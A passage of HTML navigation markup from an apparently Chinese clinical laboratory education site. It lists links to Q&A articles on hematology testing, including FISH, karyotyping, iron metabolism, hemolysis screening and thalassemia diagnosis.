href=\'/edu/18264.html\'>为什么胸腹水的细胞学检查要采用细胞块石蜡切片法？</a></li><li><a href=\'/edu/18265.html\'>为什么说荧光原位杂交技术具有高度的特异性和灵敏度？</a></li><li><a href=\'/edu/18266.html\'>为什么荧光原位杂交技术优于其他原位杂交技术？</a></li><li><a href=\'/edu/18267.html\'>为什么荧光原位杂交技术有局限性？</a></li><li><a href=\'/edu/18268.html\'>为什么荧光原位杂交技术有多种用途？</a></li><li><a href=\'/edu/18269.html\'>为什么研究DNA、RNA结构和功能多采用荧光原位杂交技术？</a></li><li><a href=\'/edu/18270.html\'>为什么比较基因组杂交方法在探测染色体缺失和重复方面特别方便？</a></li><li><a href=\'/edu/18271.html\'>为什么多色荧光原位杂交可以检测不同细胞循环周期的染色体畸变？</a></li><li><a href=\'/edu/18272.html\'>为什么荧光原位杂交技术能够弥补细胞遗传学技术的不足？</a></li><li><a href=\'/edu/18273.html\'>为什么荧光原位杂交技术在白血病的诊治中有重要作用？</a></li><li><a href=\'/edu/18274.html\'>为什么荧光原位杂交技术对标本有特殊的要求？</a></li><li><a href=\'/edu/18275.html\'>为什么荧光原位杂交技术对显微计数有要求？</a></li><li><a href=\'/edu/18276.html\'>为什么荧光原位杂交技术是诊断微量残留白血病的重要方法？</a></li><li><a href=\'/edu/18277.html\'>为什么p53基因缺失提示预后差？</a></li><li><a href=\'/edu/18278.html\'>为什么要选择合适的细胞-分子遗传学检测来诊断血液病？</a></li><li><a href=\'/edu/18279.html\'>为什么要制定荧光原位杂交技术结果的描述规范？</a></li></ul></li><li class=\'ztree\'><a href=\'/jywd/xyx/zxjy/xxbrst/\'>血细胞染色体检验</a><input type=\'checkbox\'><ul><li><a href=\'/edu/18280.html\'>为什么要进行细胞遗传学研究？</a></li><li><a href=\'/edu/18281.html\'>为什么说染色体是基因的载体？</a></li><li><a href=\'/edu/18282.html\'>为什么人类体细胞和生殖细胞会发生细胞分裂？</a></li><li><a href=\'/edu/18283.html\'>什么是正常人类的染色体组型（核型）？</a></li><li><a href=\'/edu/18284.html\'>为什么数目和结构异常会出现在染色体中？</a></li><li><a href=\'/edu/18285.html\'>为什么要区分各条染色体？</a></li><li><a href=\'/edu/18286.html\'>为什么染色体分析出报告时间至少需要2周？</a></li><li><a href=\'/edu/18287.html\'>为什么染色体分析报告中有各种符号？</a></li><li><a href=\'/edu/18288.html\'>为什么部分血液病患者要进行染色体检查？</a></li><li><a href=\'/edu/18289.html\'>为什么白血病患者的染色体异常是后天获得性而非先天性？</a></li><li><a href=\'/edu/18290.html\'>为什么将Ph染色体称作费城染色体？</a></li><li><a href=\'/edu/18291.html\'>为什么急性髓系白血病患者需进行染色体检查？</a></li><li><a href=\'/edu/18292.html\'>为什么急性淋巴细胞白血病患者要进行染色体检查？</a></li><li><a href=\'/edu/18293.html\'>为什么慢性淋巴细胞白血病患者也应进行染色体检查？</a></li><li><a href=\'/edu/18294.html\'>为什么骨髓增生异常综合征患者需进行染色体检查？</a></li><li><a href=\'/edu/18295.html\'>为什么骨髓增殖性肿瘤患者也需检查染色体？</a></li><li><a href=\'/edu/18296.html\'>为什么要在淋巴瘤患者中进行染色体检查？</a></li><li><a href=\'/edu/18297.html\'>为什么多发性骨髓瘤患者也要进行染色体检查？</a></li><li><a href=\'/edu/18298.html\'>为什么在治疗相关性白血病中可发现染色体异常？</a></li><li><a href=\'/edu/18299.html\'>为什么染色体检查具有重要临床意义？</a></li></ul></li><li class=\'ztree\'><a href=\'/jywd/xyx/zxjy/xyfzx/\'>血液分子生物学检验</a><input type=\'checkbox\'><ul><li><a href=\'/edu/18300.html\'>为什么说分子生物学是研究血液系统疾病的重要手段？</a></li><li><a href=\'/edu/18301.html\'>为什么要检测人体的核酸和蛋白质？</a></li><li><a href=\'/edu/18302.html\'>为什么核酸和蛋白质有关联？</a></li><li><a href=\'/edu/18303.html\'>什么是检测DNA和RNA的常用技术？</a></li><li><a href=\'/edu/18304.html\'>什么是基因？</a></li><li><a href=\'/edu/18305.html\'>什么是基因突变？</a></li><li><a href=\'/edu/18306.html\'>为什么基因突变会造成不良后果？</a></li><li><a href=\'/edu/18307.html\'>为什么采用多种技术联合检测血液病的基因突变？</a></li><li><a href=\'/edu/18308.html\'>为什么血液病患者要进行分子生物学检测？</a></li><li><a href=\'/edu/18309.html\'>为什么初发白血病要进行融合基因筛查？</a></li><li><a href=\'/edu/18310.html\'>为什么要检测BCR-ABL融合基因？</a></li><li><a href=\'/edu/18311.html\'>为什么要检测ABL激酶突变？</a></li><li><a href=\'/edu/18312.html\'>为什么要检测PML-RARα 融合基因？</a></li><li><a href=\'/edu/18313.html\'>为什么要检测急性髓细胞白血病患者的基因突变？</a></li><li><a href=\'/edu/18314.html\'>为什么要对急性淋巴细胞白血病进行分子生物学检测？</a></li><li><a href=\'/edu/18315.html\'>为什么要对Ph样急性淋巴细胞白血病进行分子生物学检测？</a></li><li><a href=\'/edu/18316.html\'>为什么多发性骨髓瘤要检测M蛋白和游离轻链？</a></li><li><a href=\'/edu/18317.html\'>为什么骨髓增殖性肿瘤要检测基因突变？</a></li><li><a href=\'/edu/18318.html\'>为什么要进行T细胞抗原受体和免疫球蛋白重链重排检测？</a></li><li><a href=\'/edu/18319.html\'>为什么要在淋巴瘤中检测基因突变？</a></li></ul></li><li class=\'ztree\'><a href=\'/jywd/xyx/zxjy/gxbyz/\'>造血干细胞移植相关检验</a><input type=\'checkbox\'><ul><li><a href=\'/edu/18320.html\'>为什么造血干细胞有不同的来源？</a></li><li><a href=\'/edu/18321.html\'>什么是造血干细胞移植？</a></li><li><a href=\'/edu/18322.html\'>为什么需要进行造血干细胞移植？</a></li><li><a href=\'/edu/18323.html\'>为什么造血干细胞移植有不同的分类？</a></li><li><a href=\'/edu/18324.html\'>为什么造血干细胞的特征细胞簇分化抗原分子有不同？</a></li><li><a href=\'/edu/18325.html\'>为什么临床检测中选择细胞簇分化抗原CD34作为造血干细胞的标志？</a></li><li><a href=\'/edu/18326.html\'>为什么造血干细胞有不同分离的原理？</a></li><li><a href=\'/edu/18327.html\'>为什么需要进行造血干细胞培养？</a></li><li><a href=\'/edu/18328.html\'>为什么造血干细胞有不同的培养方法？</a></li><li><a href=\'/edu/18329.html\'>为什么造血干细胞有不同的检测方法？</a></li><li><a href=\'/edu/18330.html\'>为什么造血干细胞移植有不同的流程？</a></li><li><a href=\'/edu/18331.html\'>为什么造血干细胞移植有不同的适用人群？</a></li><li><a href=\'/edu/18332.html\'>为什么造血干细胞移植有严格的适应证？</a></li><li><a href=\'/edu/18333.html\'>为什么需要选择不同的时机进行造血干细胞移植？</a></li><li><a href=\'/edu/18334.html\'>为什么造血干细胞移植需要对供者和受者进行一系列的检查？</a></li><li><a href=\'/edu/18335.html\'>为什么需要对造血干细胞进行计数？</a></li><li><a href=\'/edu/18336.html\'>为什么流式细胞术检测造血干细胞计数分为不同的平台和设门策略？</a></li><li><a href=\'/edu/18337.html\'>为什么要选择不同方式回输移植的造血干细胞？</a></li><li><a href=\'/edu/18338.html\'>为什么需要判断干细胞移植后存活的情况？</a></li><li><a href=\'/edu/18339.html\'>为什么要进行造血干细胞植入后效果评估和验证？</a></li></ul></li></ul></li><li class=\'ztree\'><a href=\'/jywd/xyx/hxb/\'>红细胞相关检验与疾病</a><input type=\'checkbox\'><ul><li class=\'ztree\'><a href=\'/jywd/xyx/hxb/tdx/\'>铁代谢检验与疾病</a><input type=\'checkbox\'><ul><li><a href=\'/edu/18340.html\'>为什么铁有外源性和内源性之分？</a></li><li><a href=\'/edu/18341.html\'>为什么铁的吸收会受诸多因素的影响？</a></li><li><a href=\'/edu/18342.html\'>为什么要测定血清铁？</a></li><li><a href=\'/edu/18343.html\'>为什么血清铁不能准确反映机体的铁储存量？</a></li><li><a href=\'/edu/18344.html\'>为什么血清铁测定的影响因素较多？</a></li><li><a href=\'/edu/18345.html\'>为什么血清总铁结合力能间接反映循环血液中转铁蛋白的量？</a></li><li><a href=\'/edu/18346.html\'>为什么会出现总铁结合力的异常？</a></li><li><a href=\'/edu/18347.html\'>为什么转铁蛋白饱和度测定不宜用于缺铁的早期诊断？</a></li><li><a href=\'/edu/18348.html\'>为什么转铁蛋白饱和度测定对铁缺乏状况的评价存在一定的局限性？</a></li><li><a href=\'/edu/18349.html\'>为什么要测定血清铁蛋白？</a></li><li><a href=\'/edu/18350.html\'>为什么血清铁蛋白测定是诊断缺铁性贫血的敏感方法和重要依据？</a></li><li><a href=\'/edu/18351.html\'>为什么体内的储存铁越少血清转铁蛋白水平却越高？</a></li><li><a href=\'/edu/18352.html\'>为什么可溶性转铁蛋白受体可用于鉴别慢性病贫血和缺铁性贫血？</a></li><li><a href=\'/edu/18353.html\'>为什么可溶性转铁蛋白受体更能反映缺铁性贫血的严重程度？</a></li><li><a href=\'/edu/18354.html\'>为什么可溶性转铁蛋白受体测定对缺铁评估更特异？</a></li><li><a href=\'/edu/18355.html\'>为什么可溶性转铁蛋白受体测定可评价骨髓红细胞增生程度？</a></li><li><a href=\'/edu/18356.html\'>为什么缺铁性贫血时铁代谢指标会出现多种变化？</a></li><li><a href=\'/edu/18357.html\'>为什么胎儿期至青春期铁代谢特点各有不同？</a></li><li><a href=\'/edu/18358.html\'>为什么缺铁会发生贫血？</a></li><li><a href=\'/edu/18359.html\'>为什么小儿容易发生缺铁性贫血？</a></li><li><a href=\'/edu/18360.html\'>为什么缺铁性贫血目前仍然是我国儿童重要的营养缺乏病？</a></li><li><a href=\'/edu/18361.html\'>为什么要重点关注孕妇、育龄妇女的铁缺乏症？</a></li><li><a href=\'/edu/18362.html\'>为什么对妊娠期缺铁性贫血认知上存在某些误区？</a></li><li><a href=\'/edu/18363.html\'>为什么缺铁会影响某些酶的活力、出现相应临床症状？</a></li><li><a href=\'/edu/18364.html\'>为什么查找缺铁性贫血原因时常检查幽门螺旋杆菌？</a></li><li><a href=\'/edu/18365.html\'>为什么铁缺乏时对不同年龄段人群影响各异？</a></li><li><a href=\'/edu/18366.html\'>为什么短时性食物铁缺乏或铁丢失增加并不能引起缺铁性贫血？</a></li><li><a href=\'/edu/18367.html\'>为什么评估早产儿贫血可用红细胞体积分布宽度？</a></li><li><a href=\'/edu/18368.html\'>为什么缺铁会造成患者血象和骨髓象呈小细胞低色素改变？</a></li><li><a href=\'/edu/18369.html\'>为什么小细胞低色素贫血不一定就是缺铁性贫血？</a></li><li><a href=\'/edu/18370.html\'>为什么诊断缺铁性贫血时强调病因诊断？</a></li><li><a href=\'/edu/18371.html\'>为什么在缺铁的不同阶段实验室检测指标有不同变化？</a></li><li><a href=\'/edu/18372.html\'>为什么会发生铁粒幼细胞贫血？</a></li><li><a href=\'/edu/18373.html\'>为什么铁粒幼细胞贫血和缺铁性贫血的铁代谢指标有明显不同？</a></li><li><a href=\'/edu/18374.html\'>为什么诊断铁粒幼细胞贫血需要做骨髓铁染色？</a></li><li><a href=\'/edu/18375.html\'>为什么慢性病贫血伴缺铁时储存铁的指标有特殊性？</a></li><li><a href=\'/edu/18376.html\'>为什么铅中毒后会发生贫血？</a></li><li><a href=\'/edu/18377.html\'>为什么铅中毒贫血会出现类似缺铁性贫血的血象特点？</a></li><li><a href=\'/edu/18378.html\'>什么是铅中毒贫血和缺铁性贫血的鉴别指标？</a></li><li><a href=\'/edu/18379.html\'>为什么会发生先天性转铁蛋白缺乏症？</a></li><li><a href=\'/edu/18380.html\'>为什么先天性转铁蛋白缺乏症要与缺铁性贫血鉴别？</a></li><li><a href=\'/edu/18381.html\'>为什么会发生特发性肺含铁血黄素沉着症？</a></li><li><a href=\'/edu/18382.html\'>为什么特发性肺含铁血黄素沉着症早期易误诊为缺铁性贫血？</a></li><li><a href=\'/edu/18383.html\'>为什么会发生中毒性再生障碍性贫血？</a></li><li><a href=\'/edu/18384.html\'>为什么网织红细胞计数可了解慢性苯中毒性再障骨髓损伤程度？</a></li><li><a href=\'/edu/18385.html\'>为什么慢性苯中毒性再障需要与MDS鉴别？</a></li><li><a href=\'/edu/18386.html\'>为什么重度苯中毒性再障必须进行骨髓病理学检查？</a></li><li><a href=\'/edu/18387.html\'>为什么化学毒物中毒会发生巨幼细胞贫血？</a></li><li><a href=\'/edu/18388.html\'>为什么化学毒物中毒会发生溶血性贫血？</a></li></ul></li><li class=\'ztree\'><a href=\'/jywd/xyx/hxb/ys/\'>叶酸和维生素B12检验与疾病</a><input type=\'checkbox\'><ul><li><a href=\'/edu/18389.html\'>为什么叶酸是红细胞发育成熟所必需的物质？</a></li><li><a href=\'/edu/18390.html\'>为什么会发生叶酸缺乏？</a></li><li><a href=\'/edu/18391.html\'>为什么要检测叶酸水平？</a></li><li><a href=\'/edu/18392.html\'>为什么血清叶酸测定是反映体内叶酸水平变化的早期指标？</a></li><li><a href=\'/edu/18393.html\'>为什么血清叶酸测定可作为肿瘤或白血病的诊疗辅助指标？</a></li><li><a href=\'/edu/18394.html\'>为什么红细胞叶酸水平更能反映体内叶酸的实际情况？</a></li><li><a href=\'/edu/18395.html\'>为什么维生素B12是红细胞发育成熟所必需的物质？</a></li><li><a href=\'/edu/18396.html\'>为什么会发生维生素B12 的缺乏？</a></li><li><a href=\'/edu/18397.html\'>为什么血液中存在3种钴胺结合蛋白（维生素B12 结合蛋白）？</a></li><li><a href=\'/edu/18398.html\'>为什么有多种因素会影响维生素B12的吸收和转运？</a></li><li><a href=\'/edu/18399.html\'>为什么要检测机体的维生素B12水平？</a></li><li><a href=\'/edu/18400.html\'>为什么临床多采用化学发光免疫分析法测定血清维生素B12 ？</a></li><li><a href=\'/edu/18401.html\'>为什么多种血液病会发生血清维生素B12水平的变化？</a></li><li><a href=\'/edu/18402.html\'>为什么要进行血清维生素B12吸收试验？</a></li><li><a href=\'/edu/18403.html\'>为什么可用核素标记法进行血清维生素B12吸收试验？</a></li><li><a href=\'/edu/18404.html\'>为什么要测定血清内因子阻断抗体的水平？</a></li><li><a href=\'/edu/18405.html\'>为什么可用核素标记法进行血清内因子阻断抗体的测定？</a></li><li><a href=\'/edu/18406.html\'>为什么叶酸或维生素B12缺乏会引起贫血？</a></li><li><a href=\'/edu/18407.html\'>为什么血清叶酸或维生素B12测定仅能作为其缺乏症的筛查试验？</a></li><li><a href=\'/edu/18408.html\'>为什么测定血清同型半胱氨酸和甲基丙二酸可鉴别叶酸/维生素B12 缺乏？</a></li><li><a href=\'/edu/18409.html\'>为什么产前需要测定叶酸和维生素B12？</a></li><li><a href=\'/edu/18410.html\'>为什么会发生巨幼细胞贫血？</a></li><li><a href=\'/edu/18411.html\'>为什么巨幼细胞贫血会出现特殊的血象变化？</a></li><li><a href=\'/edu/18412.html\'>为什么大细胞性贫血不一定就是巨幼细胞贫血？</a></li><li><a href=\'/edu/18413.html\'>为什么巨幼细胞贫血会出现全血细胞减少？</a></li><li><a href=\'/edu/18414.html\'>为什么骨髓形态学检查对巨幼细胞贫血的诊断起决定性作用？</a></li><li><a href=\'/edu/18415.html\'>为什么细胞化学染色对巨幼细胞贫血的鉴别诊断有一定的价值？</a></li></ul></li><li class=\'ztree\'><a href=\'/jywd/xyx/hxb/rxsc/\'>溶血筛查试验</a><input type=\'checkbox\'><ul><li><a href=\'/edu/18416.html\'>为什么将网织红细胞作为溶血筛查指标？</a></li><li><a href=\'/edu/18417.html\'>为什么检测网织红细胞需进行特殊染色？</a></li><li><a href=\'/edu/18418.html\'>为什么网织红细胞相关参数的检测可作为贫血鉴别诊断的筛查试验？</a></li><li><a href=\'/edu/18419.html\'>为什么要检测尿含铁血黄素？</a></li><li><a href=\'/edu/18420.html\'>为什么可用普鲁士蓝反应检测尿含铁血黄素？</a></li><li><a href=\'/edu/18421.html\'>为什么尿含铁血黄素检测不能反映早期血管内溶血？</a></li><li><a href=\'/edu/18422.html\'>为什么血浆游离血红蛋白测定是判断血管内溶血的直接证据？</a></li><li><a href=\'/edu/18423.html\'>为什么血浆游离血红蛋白的测定会产生基质效应？</a></li><li><a href=\'/edu/18424.html\'>为什么可用色原比色定量法测定血浆游离血红蛋白？</a></li><li><a href=\'/edu/18425.html\'>为什么血浆中会出现游离血红蛋白？</a></li><li><a href=\'/edu/18426.html\'>为什么轻微溶血时不会出现血浆游离血红蛋白水平升高？</a></li><li><a href=\'/edu/18427.html\'>为什么结合珠蛋白测定具有重要意义？</a></li><li><a href=\'/edu/18428.html\'>为什么溶血时血清结合珠蛋白含量会下降？</a></li><li><a href=\'/edu/18429.html\'>为什么采用免疫比浊法测定血清结合珠蛋白含量？</a></li><li><a href=\'/edu/18430.html\'>为什么血清结合珠蛋白测定有助于区分血管外和血管内溶血？</a></li><li><a href=\'/edu/18431.html\'>为什么血清结合珠蛋白含量下降不一定是血管内溶血所致？</a></li><li><a href=\'/edu/18432.html\'>为什么测定血清结合珠蛋白时要注意发病与采血间隔时间？</a></li><li><a href=\'/edu/18433.html\'>为什么在严重血管内溶血时血浆高铁血红素白蛋白试验阳性？</a></li><li><a href=\'/edu/18434.html\'>为什么可用分光光度法检测血浆高铁血红素白蛋白？</a></li><li><a href=\'/edu/18435.html\'>为什么要进行红细胞寿命测定？</a></li><li><a href=\'/edu/18436.html\'>为什么严重溶血时红细胞寿命会缩短？</a></li><li><a href=\'/edu/18437.html\'>为什么服用维生素C或3周内输血的人不适宜红细胞寿命测定？</a></li><li><a href=\'/edu/18438.html\'>为什么红细胞寿命测定不作为溶血常规筛查项目？</a></li><li><a href=\'/edu/18439.html\'>为什么可以用多种方法来筛查溶血？</a></li><li><a href=\'/edu/18440.html\'>为什么用外周血细胞涂片可以粗略判断骨髓红系代偿性增生？</a></li><li><a href=\'/edu/18441.html\'>为什么血管内溶血和血管外溶血的临床及实验室特点有所不同？</a></li></ul></li><li class=\'ztree\'><a href=\'/jywd/xyx/hxb/hxbm/\'>红细胞膜缺陷性溶血检验与疾病</a><input type=\'checkbox\'><ul><li><a href=\'/edu/18442.html\'>为什么红细胞渗透脆性试验是红细胞膜缺陷性溶血性贫血的筛查试验？</a></li><li><a href=\'/edu/18443.html\'>为什么红细胞渗透脆性试验可用于地中海贫血的筛查？</a></li><li><a href=\'/edu/18444.html\'>为什么渗透脆性试验会有较多影响因素？</a></li><li><a href=\'/edu/18445.html\'>为什么有些患者需要做红细胞孵育渗透脆性试验？</a></li><li><a href=\'/edu/18446.html\'>为什么可以用一管定量法进行红细胞渗透脆性试验？</a></li><li><a href=\'/edu/18447.html\'>为什么自身溶血及纠正试验难以鉴别遗传性球形及非球形红细胞溶贫？</a></li><li><a href=\'/edu/18448.html\'>为什么红细胞在酸化甘油溶液中溶血率会发生改变？</a></li><li><a href=\'/edu/18449.html\'>为什么自身免疫性溶血性贫血患者有时会出现酸化甘油溶血试验阳性？</a></li><li><a href=\'/edu/18450.html\'>为什么高渗冷溶血试验可作为遗传性红细胞膜缺陷的筛查试验？</a></li><li><a href=\'/edu/18451.html\'>为什么流式细胞术能快速而敏感地筛查遗传性红细胞膜缺陷性疾病？</a></li><li><a href=\'/edu/18452.html\'>为什么可用电泳法分析红细胞膜蛋白？</a></li><li><a href=\'/edu/18453.html\'>为什么不同情况下的红细胞膜蛋白电泳分析的结果不同？</a></li><li><a href=\'/edu/18454.html\'>为什么红细胞膜蛋白的表达受不同的基因控制？</a></li><li><a href=\'/edu/18455.html\'>为什么红细胞膜蛋白基因突变会导致红细胞膜缺陷性疾病？</a></li><li><a href=\'/edu/18456.html\'>为什么红细胞膜蛋白基因分析要遵循一定的策略？</a></li><li><a href=\'/edu/18457.html\'>为什么遗传性红细胞膜缺陷性疾病有多种类型？</a></li><li><a href=\'/edu/18458.html\'>为什么红细胞会发生球形改变？</a></li><li><a href=\'/edu/18459.html\'>什么是遗传性球形红细胞增多症？</a></li><li><a href=\'/edu/18460.html\'>为什么临床怀疑为遗传性球形红细胞增多症需行多项实验室检测？</a></li><li><a href=\'/edu/18461.html\'>为什么提倡用优化组合实验诊断遗传性球形红细胞增多症？</a></li><li><a href=\'/edu/18462.html\'>为什么遗传性球形红细胞增多症患者的双亲可无临床症状？</a></li><li><a href=\'/edu/18463.html\'>为什么球形红细胞增多会引起溶血？</a></li><li><a href=\'/edu/18464.html\'>为什么需多方面考虑遗传性球形红细胞增多症的诊断和鉴别诊断？</a></li><li><a href=\'/edu/18465.html\'>为什么脾切除能改善遗传性球形红细胞增多症患者的贫血症状？</a></li><li><a href=\'/edu/18466.html\'>为什么会发生遗传性椭圆形红细胞增多症？</a></li><li><a href=\'/edu/18467.html\'>为什么血涂片检查对遗传性椭圆形细胞增多症有重要的筛查意义？</a></li><li><a href=\'/edu/18468.html\'>为什么会发生遗传性热异形红细胞增多症？</a></li><li><a href=\'/edu/18469.html\'>为什么遗传性椭圆形红细胞增多症患者有不同的临床表现？</a></li><li><a href=\'/edu/18470.html\'>为什么遗传性椭圆形红细胞增多症有不同的实验室检测方法？</a></li><li><a href=\'/edu/18471.html\'>为什么会发生东南亚卵圆形细胞增多症？</a></li><li><a href=\'/edu/18472.html\'>为什么红细胞会发生口形改变？</a></li><li><a href=\'/edu/18473.html\'>为什么会发生不同类型的遗传性口形红细胞增多症？</a></li><li><a href=\'/edu/18474.html\'>为什么血涂片检查对遗传性口形红细胞增多症具有重要诊断价值？</a></li></ul></li><li class=\'ztree\'><a href=\'/jywd/xyx/hxb/hxbmx/\'>红细胞酶缺陷性溶血检验与疾病</a><input type=\'checkbox\'><ul><li><a href=\'/edu/18475.html\'>为什么葡萄糖-6-磷酸脱氢酶缺陷会导致高铁血红蛋白还原率降低？</a></li><li><a href=\'/edu/18476.html\'>为什么红细胞中会出现变性珠蛋白小体（Heinz小体）？</a></li><li><a href=\'/edu/18477.html\'>为什么要检测葡萄糖-6-磷酸脱氢酶活性？</a></li><li><a href=\'/edu/18478.html\'>为什么葡萄糖-6-磷酸脱氢酶缺陷会引起溶血？</a></li><li><a href=\'/edu/18479.html\'>为什么要检测丙酮酸激酶活性？</a></li><li><a href=\'/edu/18480.html\'>为什么丙酮酸激酶缺陷会引起溶血？</a></li><li><a href=\'/edu/18481.html\'>为什么要检测谷胱甘肽还原酶活性？</a></li><li><a href=\'/edu/18482.html\'>为什么紫外分光光度法可测定谷胱甘肽还原酶活性？</a></li><li><a href=\'/edu/18483.html\'>为什么要检测葡萄糖-6-磷酸脱氢酶基因？</a></li><li><a href=\'/edu/18484.html\'>为什么葡萄糖-6-磷酸脱氢酶基因突变有不同的特点？</a></li><li><a href=\'/edu/18485.html\'>为什么会有多种方法进行葡萄糖-6-磷酸脱氢酶基因检测？</a></li><li><a href=\'/edu/18486.html\'>什么是红细胞葡萄糖-6-磷酸脱氢酶缺陷症？</a></li><li><a href=\'/edu/18487.html\'>为什么有人吃了蚕豆后会发生急性溶血？</a></li><li><a href=\'/edu/18488.html\'>为什么葡萄糖-6-磷酸脱氢酶缺陷症患者会有不同的临床类型？</a></li><li><a href=\'/edu/18489.html\'>为什么遗传性非球形红细胞性溶血性贫血会有不同的临床类型？</a></li><li><a href=\'/edu/18490.html\'>为什么葡萄糖-6-磷酸脱氢酶缺陷症多数是男性发病？</a></li><li><a href=\'/edu/18491.html\'>为什么葡萄糖-6-磷酸脱氢酶缺陷症患者发生感染后会出现溶血？</a></li><li><a href=\'/edu/18492.html\'>为什么葡萄糖-6-磷酸脱氢酶缺陷症患者用药时要谨慎？</a></li><li><a href=\'/edu/18493.html\'>为什么药物诱发葡萄糖-6-磷酸脱氢酶缺陷症患者的溶血各有特点？</a></li><li><a href=\'/edu/18494.html\'>为什么有些试验只能用于葡萄糖-6-磷酸脱氢酶缺陷症的筛查？</a></li><li><a href=\'/edu/18495.html\'>为什么不能用一个标准评价葡萄糖-6-磷酸脱氢酶活性定量测定的结果？</a></li><li><a href=\'/edu/18496.html\'>为什么红细胞丙酮酸激酶缺陷症患者会有多项实验指标的异常？</a></li><li><a href=\'/edu/18497.html\'>为什么丙酮酸激酶活性测定会有不同的参考范围？</a></li><li><a href=\'/edu/18498.html\'>为什么评价红细胞丙酮酸激酶活性时会受到诸多因素的影响？</a></li><li><a href=\'/edu/18499.html\'>为什么可用多项实验指标评价红细胞丙酮酸激酶缺陷？</a></li><li><a href=\'/edu/18500.html\'>为什么会发生红细胞嘧啶5’-核苷酸酶缺陷症？</a></li><li><a href=\'/edu/18501.html\'>为什么红细胞嘧啶5’-核苷酸酶缺陷会造成溶血？</a></li><li><a href=\'/edu/18502.html\'>什么是诊断嘧啶5’-核苷酸酶缺陷症的特异性试验？</a></li><li><a href=\'/edu/18503.html\'>为什么嘧啶5’-核苷酸酶缺陷症需要与铅中毒进行鉴别？</a></li><li><a href=\'/edu/18504.html\'>什么是葡萄糖6磷酸异构酶缺陷症？</a></li><li><a href=\'/edu/18505.html\'>为什么会发生遗传性高铁血红蛋白血症？</a></li></ul></li><li class=\'ztree\'><a href=\'/jywd/xyx/hxb/xhdbyc/\'>血红蛋白异常检验与疾病</a><input type=\'checkbox\'><ul><li><a href=\'/edu/18506.html\'>为什么血红蛋白是一种非常重要的蛋白质？</a></li><li><a href=\'/edu/18507.html\'>为什么人体内有不同类型的血红蛋白？</a></li><li><a href=\'/edu/18508.html\'>为什么会出现异常血红蛋白？</a></li><li><a href=\'/edu/18509.html\'>为什么要用多种方法进行血红蛋白病的实验诊断？</a></li><li><a href=\'/edu/18510.html\'>为什么电泳技术可以分析血红蛋白是否异常？</a></li><li><a href=\'/edu/18511.html\'>为什么可用醋酸纤维薄膜电泳法分析血红蛋白？</a></li><li><a href=\'/edu/18512.html\'>为什么醋酸纤维薄膜电泳法检测血红蛋白会受多种因素影响？</a></li><li><a href=\'/edu/18513.html\'>为什么可用琼脂糖凝胶电泳法进行血红蛋白分析？</a></li><li><a href=\'/edu/18514.html\'>为什么血红蛋白电泳分析需要在不同酸碱度缓冲液中进行？</a></li><li><a href=\'/edu/18515.html\'>为什么可用聚丙烯酰胺凝胶电泳分析血红蛋白？</a></li><li><a href=\'/edu/18516.html\'>为什么可用等电聚焦电泳法分析血红蛋白？</a></li><li><a href=\'/edu/18517.html\'>为什么可用高效液相色谱法分析血红蛋白？</a></li><li><a href=\'/edu/18518.html\'>为什么高效液相色谱法分析血红蛋白会受多种因素的影响？</a></li><li><a href=\'/edu/18519.html\'>为什么目前广泛应用高效液相色谱法来分析血红蛋白？</a></li><li><a href=\'/edu/18520.html\'>为什么可用毛细管电泳法分析血红蛋白？</a></li><li><a href=\'/edu/18521.html\'>为什么毛细管电泳法分析血红蛋白有独特的优势？</a></li><li><a href=\'/edu/18522.html\'>为什么在血红蛋白电泳中会出现不同泳动速度的异常条带？</a></li><li><a href=\'/edu/18523.html\'>为什么诊断地中海贫血需要进行血红蛋白电泳分析？</a></li><li><a href=\'/edu/18524.html\'>为什么血红蛋白电泳结果可以用于异常血红蛋白病的诊断？</a></li><li><a href=\'/edu/18525.html\'>为什么将抗碱血红蛋白检测作为血红蛋白F定量检测的方法？</a></li><li><a href=\'/edu/18526.html\'>为什么血红蛋白F酸洗脱试验可用于血红蛋白F的检测？</a></li><li><a href=\'/edu/18527.html\'>为什么抗碱血红蛋白检测与血红蛋白F酸洗脱试验的检测价值不同？</a></li><li><a href=\'/edu/18528.html\'>为什么在红细胞内会出现血红蛋白H包涵体？</a></li><li><a href=\'/edu/18529.html\'>为什么要检测血红蛋白H包涵体？</a></li><li><a href=\'/edu/18530.html\'>为什么可用热变性试验来检测不稳定血红蛋白？</a></li><li><a href=\'/edu/18531.html\'>为什么不稳定血红蛋白会在异丙醇溶液中裂解沉淀？</a></li><li><a href=\'/edu/18532.html\'>为什么异丙醇沉淀试验阳性不一定就是不稳定血红蛋白病？</a></li><li><a href=\'/edu/18533.html\'>为什么会有不同种类珠蛋白肽链的缺陷？</a></li><li><a href=\'/edu/18534.html\'>为什么会发生地中海贫血？</a></li><li><a href=\'/edu/18535.html\'>为什么地中海贫血有不同的类型？</a></li><li><a href=\'/edu/18536.html\'>为什么重型β-地中海贫血患儿出生时不会有明显的临床表现？</a></li><li><a href=\'/edu/18537.html\'>为什么血红蛋白H病和血红蛋白Bart’s病不属于异常血红蛋白病？</a></li><li><a href=\'/edu/18538.html\'>为什么血液学表型分析是地中海贫血的一线筛查指标？</a></li><li><a href=\'/edu/18539.html\'>为什么β-地中海贫血会出现多项实验室检测的异常？</a></li><li><a href=\'/edu/18540.html\'>为什么不同基因型β-地中海贫血的实验室检测有明显差异？</a></li><li><a href=\'/edu/18541.html\'>为什么α-地中海贫血会出现不同的实验室检测异常？</a></li><li><a href=\'/edu/18542.html\'>为什么重型和轻型α-地中海贫血的实验室检测有明显差异？</a></li><li><a href=\'/edu/18543.html\'>为什么确诊地中海贫血基因携带者是开展遗传咨询和产前诊断的基础？</a></li><li><a href=\'/edu/18544.html\'>为什么珠蛋白基因诊断要以表型诊断为基础？</a></li><li><a href=\'/edu/18545.html\'>为什么产前诊断可以避免重型地中海贫血胎儿的出生？</a></li><li><a href=\'/edu/18546.html\'>为什么不同类型地中海贫血对产前诊断的需求有所不同？</a></li><li><a href=\'/edu/18547.html\'>为什么红细胞会发生镰刀状改变？</a></li><li><a href=\'/edu/18548.html\'>为什么镰状细胞贫血患者的实验室检测存在一定的差异？</a></li><li><a href=\'/edu/18549.html\'>为什么血红蛋白E病存在多种类型？</a></li><li><a href=\'/edu/18550.html\'>为什么会发生血红蛋白C病？</a></li><li><a href=\'/edu/18551.html\'>为什么血红蛋白C病患者的实验室检查特点各异？</a></li><li><a href=\'/edu/18552.html\'>为什么会发生不稳定血红蛋白病？</a></li><li><a href=\'/edu/18553.html\'>为什么不稳定血红蛋白病会出现多项实验室检测的异常？</a></li></ul></li><li class=\'ztree\'><a href=\'/jywd/xyx/hxb/myxrx/\'>免疫性溶血检验与疾病</a><input type=\'checkbox\'><ul><li><a 